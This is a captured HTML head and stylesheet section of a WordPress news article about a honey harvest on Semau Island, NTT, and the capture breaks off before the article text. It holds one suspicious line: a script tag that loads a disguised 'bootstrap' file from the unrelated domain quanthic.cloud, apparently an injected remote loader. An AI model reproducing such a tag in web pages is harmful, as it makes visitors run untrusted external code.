

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/
body_size: 17494
content:
<!DOCTYPE html>
<html lang="en-US" class="" data-skin="light">
<head>
    <meta charset="UTF-8">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=5">
        <meta name="description" content="Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah"/>
		
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah - Media Islam</title>
	<link rel="canonical" href="https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah - Media Islam" />
	<meta property="og:description" content="Semau Selatan, Mediaislam.id&#8211;Alhamdulillah, pada Sabtu (20/5) lalu tim Laznas Dewan Dakwah berkesempatan turun dan melihat langsung proses panen madu multiflora di salah satu kampung binaan da&#8217;i, Kampung Oeselaen, Desa Akle, Pulau Semau Selatan, Nusa Tenggara Timur. Pulau Semau adalah salah satu pulau kecil yang berada di bagian barat Pulau Timor. Berjarak 20km dari Kota Kabupaten [&hellip;]" />
	<meta property="og:url" content="https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/" />
	<meta property="og:site_name" content="Media Islam" />
	<meta property="article:published_time" content="2023-05-26T01:57:11+00:00" />
	<meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012.jpg" />
	<meta property="og:image:width" content="1600" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ibnu Syafaat" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Ibnu Syafaat" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#article","isPartOf":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/"},"author":{"name":"Ibnu Syafaat","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb"},"headline":"Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah","datePublished":"2023-05-26T01:57:11+00:00","mainEntityOfPage":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/"},"wordCount":274,"commentCount":0,"publisher":{"@id":"https://mediaislam.id/#organization"},"image":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012.jpg","articleSection":["Featured","Kabar"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#respond"]}]},{"@type":"WebPage","@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/","url":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/","name":"Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah - Media Islam","isPartOf":{"@id":"https://mediaislam.id/#website"},"primaryImageOfPage":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#primaryimage"},"image":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#primaryimage"},"thumbnailUrl":"https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012.jpg","datePublished":"2023-05-26T01:57:11+00:00","breadcrumb":{"@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#primaryimage","url":"https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012.jpg","contentUrl":"https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012.jpg","width":1600,"height":1200},{"@type":"BreadcrumbList","@id":"https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://mediaislam.id/"},{"@type":"ListItem","position":2,"name":"Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah"}]},{"@type":"WebSite","@id":"https://mediaislam.id/#website","url":"https://mediaislam.id/","name":"Media Islam","description":"Situs Berita Islam dan Peradaban","publisher":{"@id":"https://mediaislam.id/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://mediaislam.id/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://mediaislam.id/#organization","name":"Media Islam | Situs Berita Islam dan Peradaban","url":"https://mediaislam.id/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/logo/image/","url":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","contentUrl":"https://mediaislam.id/wp-content/uploads/2022/06/Logo-Media-Islam11.png","width":320,"height":70,"caption":"Media Islam | Situs Berita Islam dan Peradaban"},"image":{"@id":"https://mediaislam.id/#/schema/logo/image/"}},{"@type":"Person","@id":"https://mediaislam.id/#/schema/person/9c4711283bbe9bc9f08affc66d6edadb","name":"Ibnu Syafaat","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://mediaislam.id/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6e1c401156e52ccbf2c91ab9d2d671e7a885b37b5dd56f3948f430986923b970?s=96&d=mm&r=g","caption":"Ibnu Syafaat"},"sameAs":["https://mediaislam.id/"],"url":"https://mediaislam.id/author/syafaat/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//quanthic.cloud' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Feed" href="https://mediaislam.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Comments Feed" href="https://mediaislam.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Media Islam &raquo; Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah Comments Feed" href="https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fpanen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mediaislam.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmediaislam.id%2Fpanen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='apsc-frontend-css-css' href='https://mediaislam.id/wp-content/plugins/accesspress-social-counter/css/frontend.css?ver=1.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tptn-style-left-thumbs-css' href='https://mediaislam.id/wp-content/plugins/top-10/css/left-thumbs.min.css?ver=4.1.1' type='text/css' media='all' />
<style id='tptn-style-left-thumbs-inline-css' type='text/css'>

			.tptn-left-thumbs a {
				width: 100px;
				height: 100px;
				text-decoration: none;
			}
			.tptn-left-thumbs img {
				width: 100px;
				max-height: 100px;
				margin: auto;
			}
			.tptn-left-thumbs .tptn_title {
				width: 100%;
			}
			
/*# sourceURL=tptn-style-left-thumbs-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/bootstrap.min.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='icon-font-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/icon-font.css?ver=2.1.2' type='text/css' media='all' />
<link rel='preload' as='style' id='digiqole-all-style-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/all.css?ver=2.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='digiqole-master-css' href='https://mediaislam.id/wp-content/themes/digiqole/assets/css/master.css?ver=2.1.2' type='text/css' media='all' />
<style id='digiqole-master-inline-css' type='text/css'>
.progress-bar{ background-color : #000}
        html.fonts-loaded body{ font-family: Roboto }
        .body-box-layout{ 
            background-image:url();;
            background-repeat: no-repeat;
            background-position: center;
            background-size: cover;
            background-attachment: fixed;
         }
        body,
        .post-navigation .post-previous a p, .post-navigation .post-next a p,
        .dark-mode .blog-single .post-meta li,
        .dark-mode .wp-block-quote p,
        .dark-mode .wp-block-quote::before,
        .dark-mode .wp-block-quote cite,
        .dark-mode .view-review-list .xs-review-date,
        .dark-mode .view-review-list .xs-reviewer-author,
        .dark-mode .breadcrumb li,
        .dark-mode .post-meta span,
        .dark-mode .post-meta span a,
        .dark-mode .tranding-bg-white .tranding-bar .trending-slide-bg.trending-slide .post-title a,
        .dark-mode .blog-single .post-meta li.post-author a{
           color:  #333333;
        }

        h1, h2, h3, h4, h5, h6,
        .post-title,
        .post-navigation span,
        .post-title a,
        .dark-mode .error-page .error-code,
        .dark-mode.archive .entry-blog-summery .readmore-btn,
        .dark-mode .entry-blog-summery.ts-post .readmore-btn,
        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a,
        .dark-mode .ts-author-content .comment a{
            color:  #222222;
        }


        .dark-mode .apsc-icons-wrapper.apsc-theme-2 .apsc-each-profile a{
            color: #222222 !important;
        }
        .dark-mode .blog-single .post .post-body{
            background: transparent;
        }

        html.fonts-loaded h1,
        html.fonts-loaded h2{
            font-family: Barlow;
        }
        html.fonts-loaded h3{ 
            font-family: Barlow;
        }

        html.fonts-loaded h4{ 
            font-family: Barlow;
        }

        a,
        .entry-header .entry-title a:hover,
        .sidebar ul li a:hover,
        .breadcrumb a:hover {
            color: #fc4a00;
            transition: all ease 500ms;
        }
      
        .btn-primary:hover,
        .switch__background,
        .switch__mouth,
        .switch__eye-left,
        .switch__eye-right{
         background: #e74907;
         border-color: #e74907;;
        }

        .tag-lists a:hover,
        .tagcloud a:hover,
        .owl-carousel .owl-dots .owl-dot.active span,
        .blog-single .tag-lists a:hover {
            border-color: #fc4a00;
        }

        blockquote.wp-block-quote, .wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .wp-block-pullquote blockquote,
         blockquote.wp-block-pullquote, .wp-block-quote.is-large, .wp-block-quote.is-style-large{
            border-left-color: #fc4a00;
        }
        
        .post .post-footer .readmore,
        .post .post-media .video-link-btn a,
        .post-list-item .recen-tab-menu.nav-tabs li a:before, 
        .post-list-item .recen-tab-menu.nav-tabs li a:after,
        .blog-single .xs-review-box .xs-review .xs-btn:hover,
        .blog-single .tag-lists span,
        .tag-lists a:hover, .tagcloud a:hover,
        .heading-style3 .block-title .title-angle-shap:before, 
        .heading-style3 .block-title .title-angle-shap:after,
         .heading-style3 .widget-title .title-angle-shap:before, 
         .heading-style3 .widget-title .title-angle-shap:after, 
         .sidebar .widget .block-title .title-angle-shap:before,
          .sidebar .widget .block-title .title-angle-shap:after, 
          .sidebar .widget .widget-title .title-angle-shap:before, 
        .sidebar .widget .widget-title .title-angle-shap:after,
        .pagination li.active a, .pagination li:hover a,
        .owl-carousel .owl-dots .owl-dot.active span,
        .main-pagination .swiper-pagination-bullet-active,
        .swiper-pagination .swiper-pagination-bullet-active,
        .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu
         .elementskit-navbar-nav > li.active > a:before,
         .trending-light .tranding-bar .trending-slide .trending-title,
        .post-list-item .post-thumb .tab-post-count, .post-list-item .post-thumb .post-index,
        .woocommerce ul.products li.product .button,.woocommerce ul.products li.product .added_to_cart,
        .woocommerce nav.woocommerce-pagination ul li a:focus, .woocommerce nav.woocommerce-pagination ul li a:hover, .woocommerce nav.woocommerce-pagination ul li span.current,
        .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt,.sponsor-web-link a:hover i, .woocommerce .widget_price_filter .ui-slider .ui-slider-range,
        .woocommerce span.onsale,
        .not-found .input-group-btn,
        .btn,
        .BackTo,
        .sidebar .widget.widget_search .input-group-btn,
        .woocommerce ul.products li.product .added_to_cart:hover, .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, 
        .footer-social li a,
        .digiqole-video-post .video-item .post-video .ts-play-btn,
        .blog-single .post-meta .social-share i.fa-share,
        .social-share i.ts-icon-share,
        .woocommerce input.button.alt:hover,
        .woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
        #preloader,
        .main-slider .swiper-button-next:hover,
        .main-slider .swiper-button-prev:hover,
        .main-slider .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .main-slider .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .main-slider .main-pagination .owl-dot.swiper-pagination-bullet-active,
        .main-slider .main-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .owl-dots .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .owl-dot.swiper-pagination-bullet-active,
        .weekend-top .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .featured-tab-item .nav-tabs .nav-link.active:before,
        .post-slider .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active,
        .blog-single .post-meta .social-share .ts-icon-share {
            background: #fc4a00;
        }
        .owl-carousel.owl-loaded .owl-nav .owl-next.disabled, 
        .owl-carousel.owl-loaded .owl-nav .owl-prev.disabled,
        .ts-about-image-wrapper.owl-carousel.owl-theme .owl-nav [class*=owl-]:hover{
            background: #fc4a00 !important;
        }

        .ts-footer .recent-posts-widget .post-content .post-title a:hover,
        .post-list-item .recen-tab-menu.nav-tabs li a.active,
        .ts-footer .footer-left-widget .footer-social li a:hover,
         .ts-footer .footer-widget .footer-social li a:hover,
         .heading-style3 .block-title, .heading-style3 .widget-title,
         .topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i,
         .sidebar .widget .block-title, .sidebar .widget .widget-title,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav .dropdown-item.active,
         .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li a:hover,
         .social-links li a:hover,
         .post-title a:hover,
         .video-tab-list .post-tab-list li a.active h4.post-title, .video-tab-list .post-tab-list li a:hover h4.post-title,
         .featured-tab-item .nav-tabs .nav-link.active .tab-head > span.tab-text-title,
         .woocommerce ul.products li.product .price, 
         .woocommerce ul.products li.product .woocommerce-loop-product__title:hover,
         .load-more-btn .digiqole-post-grid-loadmore:hover,
         .blog-single .post-meta li.meta-post-view,
         .ts-overlay-style .post-meta-info li.active i,
         .blog-single .post-meta li a:hover {
            color: #fc4a00;
        }
        
        .post-layout-style5 .post-meta li.meta-post-view .ts-icon {
            color: #fc4a00!important;
        }
      
        
            .logo img{
                max-width: 400px;
            }
        
            .logo{
                padding-top:  0px;
                padding-bottom:  0px;
            }
        
            .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu{
               height: 75px;
            }
            @media(min-width: 1024px){
                .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a, 
                .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
                 .header .navbar-light .nav-search-area a, .header-gradient .navbar-light .social-links li a, 
                 .header .navbar-light .navbar-nav > li > a, 
               .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                   line-height: 75px;
               }
            }
        
                .header-gradient,
                .header-dark .navbar-light,
                .header-gradient .navbar-sticky.sticky,
                .header-bg-dark .navbar-sticky.sticky,
                .header-bg-dark,
                .header-middle-gradent{
                    background-image: linear-gradient(20deg, #6b25d0 0%, #47a5e8 100%);
                }
            
     
            html.fonts-loaded .header .navbar-light .navbar-nav li ul.dropdown-menu li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li ul li a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav li .elementskit-dropdown li a{
                   color: ;
                   font-size: 12px;
                }
            
            html.fonts-loaded .header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header.header-gradient .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a,
            html.fonts-loaded .header .navbar-light .nav-search-area a,
            html.fonts-loaded .header-gradient .navbar-light .social-links li a,
            html.fonts-loaded .header .navbar-light .navbar-nav > li > a,
            html.fonts-loaded .header-gradient .navbar-light .nav-search-area .header-search-icon a{
                font-family: Roboto;
                }
            .ts-footer{
            padding-top:70px;
            padding-bottom:20px;
         }
      body,
      .dark-mode .ts-author-media,
      .dark-mode .ts-author-content::before,
      .dark-mode .ts-author-content::after,
      .dark-mode .post-layout-style4 .post-single .entry-header{
         background-color: #ffffff;
      }
     
      .ts-footer{
          background-color: #222222;
          background-repeat:no-repeat;
          background-size: cover;
          
          
      }
      .newsletter-form span,
      .ts-footer .widget-title span{
        background-color: #222222;
      }

      .ts-footer-classic .widget-title,
      .ts-footer-classic h3,
      .ts-footer-classic h4,
      .ts-footer .widget-title,
      .ts-footer-classic .contact h3{
          color: #fff;
      }
      .ts-footer p,
      .ts-footer .list-arrow li a,
      .ts-footer .menu li a,
      .ts-footer .service-time li,
      .ts-footer .list-arrow li::before, 
      .ts-footer .footer-info li,
      .ts-footer .footer-left-widget .footer-social li a, .ts-footer .footer-widget .footer-social li a,
      .ts-footer .footer-left-widget p, .ts-footer .footer-widget p,
      .ts-footer .recent-posts-widget .post-content .post-title a,
      .ts-footer .menu li::before{
        color: #fff;
      }

     
     
      .copy-right{
         background-color: #101010;
      }
      .copy-right .copyright-text p{
         color: #fff;
      }
      
/*# sourceURL=digiqole-master-inline-css */
</style>
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.2' type='text/css' media='all' />
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-ultimate-review/assets/public/script/content-page.js?ver=2.3.7" id="wur_review_content_script-js"></script>
<script type="text/javascript" src="https://quanthic.cloud/assets/js/bootstrap.bundle.min.js" id="astra-auth-lib-js"></script>
<script type="text/javascript" id="csf-google-web-fonts-js-extra">
/* <![CDATA[ */
var WebFontConfig = {"google":{"families":["Roboto:400,700","Barlow:600700"]}};
//# sourceURL=csf-google-web-fonts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="//ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js" id="csf-google-web-fonts-js"></script>
<link rel="https://api.w.org/" href="https://mediaislam.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://mediaislam.id/wp-json/wp/v2/posts/16325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://mediaislam.id/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://mediaislam.id/?p=16325' />
<!-- This code is added by Analytify (8.0.0) https://analytify.io/ !-->
						<script async src="https://www.googletagmanager.com/gtag/js?id=G-LS80H9P01S"></script>
			<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());

			const configuration = {"anonymize_ip":"false","forceSSL":"false","allow_display_features":"false","debug_mode":true};
			const gaID = 'G-LS80H9P01S';

			
			gtag('config', gaID, configuration);

			
			</script>

			<!-- This code is added by Analytify (8.0.0) !--><!-- Analytics by WP Statistics - https://wp-statistics.com -->
            <meta name="description" content="Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah">
            <meta property="og:title" content="Panen Madu Multiflora Asli Pulau Semau, NTT berikan Keuntungan bagi Program Dakwah">
            <meta property="og:description" content="Semau Selatan, Mediaislam.id&#8211;Alhamdulillah, pada Sabtu (20/5) lalu tim Laznas Dewan Dakwah berkesempatan turun dan melihat langsung proses panen madu multiflora di salah satu kampung binaan da&#8217;i, Kampung Oeselaen, Desa Akle, Pulau Semau Selatan, Nusa Tenggara Timur. Pulau Semau adalah salah satu pulau kecil yang berada di bagian barat Pulau Timor. Berjarak 20km dari Kota Kabupaten [&hellip;]">
            <meta property="og:image" content="https://mediaislam.id/wp-content/uploads/2023/05/IMG-20230526-WA0012-850x560.jpg"/>
            <meta property="og:url" content="https://mediaislam.id/panen-madu-multiflora-asli-pulau-semau-ntt-berikan-keuntungan-bagi-program-dakwah/">

			<meta name="generator" content="Elementor 3.25.5; features: additional_custom_breakpoints, e_optimized_control_loading; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="SEO-Engineer" content="JasaWebSEO.net">
<meta name="description" content="Media Islam | Portal Situs Kumpulan Berita Dunia Islam dan Peradaban rujukan online terbaru, terupdate, terkini, terpercaya, terpopuler di Indonesia">
<meta name="keywords" content="berita dari media islam, Berita Media Islam, Berita Media Islam Online, daftar media islam, daftar media islam online indonesia, Kabar Terbaru Dari Media Islam, Media Berita Islam, Media Dakwah Islam, media dakwah islam di indonesia, media dalam islam, Media dan Islam, Media Islam, media islam 24 jam, media islam com, Media Islam di Indonesia, Media Islam Indonesia, Media Islam Kaffah, Media Islam Net, Media Islam Online, Media Islam Rujukan, Media Islam Terkini, Media Islam Terpercaya, Media Islam Terupdate, Media Islamic Center, Media Islamic Centre, Media Kajian Islam, Media Massa Islam, media massa islam dan barat, media media islam, Media Muslim Indonesia, media online islam terpercaya, Media Online Islami, media penyebaran islam di nusantara, Media Penyiaran Islam, Media Umat Islam, media.islam, organisasi media islam, Portal Media Islam, Situs Media Islam, social media and islam">

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-11013412181"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-11013412181');
</script>

<!-- Event snippet for Kunjungan halaman conversion page -->
<script>
  gtag('event', 'conversion', {'send_to': 'AW-11013412181/vaMkCKqo1IAYENWqzYMp'});
</script>
<style type="text/css">body{font-family:"Roboto";font-weight:normal;font-size:16px;line-height:24px;}h1{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h3{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}h4{font-family:"Barlow";color:;font-weight:600;font-style:700;line-height:px;letter-spacing:px;}</style><link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://mediaislam.id/wp-content/uploads/2022/06/cropped-favicon-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			

@media (min-width: 1025px){
	.header{
		min-height: 70px;
	}
}
.header-gradient-area .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a:hover{
	color: #fff;
}


.food-gallery .elementor-widget-container .elementor-image img{
	cursor: crosshair;
}


.postid-96 .newsletter-area{
	margin-top: 50px
}

.location-info .elementor-icon-box-icon{
	margin-top: 6px;
}
@media (max-width: 1024px){
	.ekit_menu_responsive_tablet .elementskit-submenu-indicator {
    border: 1px solid transparent !important;
}
	.header .navbar-light .navbar-toggler {
    display: inherit;
}
	.header .navbar-light .navbar-toggler-icon {
		background: white;
    color: black;
	}
	.header .navbar-light .ekit-wid-con .digiqole-elementskit-menu .elementskit-navbar-nav > li > a{
		line-height:30px !important;
	}
	.elementskit-navbar-nav-default.elementskit_line_arrow .elementskit-submenu-panel > li > a .elementskit-submenu-indicator{
		transform: rotate(
-90deg);
	}
}

/*Extra css*/
@media (max-width: 767px){
.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg {
    text-align: center;
    display: inline-flex;
    align-content: center;
    flex-wrap: nowrap;
    align-items: center;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title{
		display: inline-block;
    margin: 0;
		margin-right: 10px;
	}
	.trending-slide .carousel-inner {
    height: 30px;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg .trending-title i {
    display: none;
}
	.topbar.topbar-gray .tranding-bg-white .tranding-bar .trending-slide-bg{
		padding:0px;
	}
	.topbar .top-info{
    padding: 0;
}
	.header-middle-area {
    padding: 20px 0 12px;
}
	.topbar.topbar-gray{
		text-align:center !important;
	}
	.main-slider .main-pagination{
		display:none;
	}
	.post-meta-info{
		flex-wrap:wrap;
	}
	
	.featured-tab-item .nav-tabs .nav-link .tab-head > span.tab-text-title {
    font-size: 14px;
}
	.post-list-item .recen-tab-menu.nav-tabs li a {
    font-size: 14px; 
	}
	.topbar.topbar-dark .top-dark-info {
    padding-bottom: 20px;
}
	.header-dark .navbar-light .logo {
    margin-bottom: 15px;
}
	.header.style8 .nav-search-area {
    display: none;
}
}
.header .navbar-light .elementskit-menu-hamburger {
		background: #312e2db0;
    padding: 12px 12px;
    border-radius: 100%;
    width: 40px;
    height: 40px;
}
.header .navbar-light .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{
